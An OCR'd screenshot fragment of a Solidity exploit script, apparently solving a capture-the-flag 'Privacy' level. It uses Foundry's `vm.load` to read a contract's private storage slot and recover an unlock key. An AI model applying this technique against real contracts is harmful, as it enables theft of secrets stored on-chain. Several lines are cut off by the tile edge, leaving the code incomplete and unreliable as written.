
    function unlock(bytes16 _key) external;

}

contract Exploit is Scr
    function run() public {

        address targetContractAddress = 
getInstanceAddress();

        IPrivacy targetContract = 
IPrivacy(targetContract
        bytes16 key = 
bytes16(vm.load(targetC
bytes32(uint256(5))));
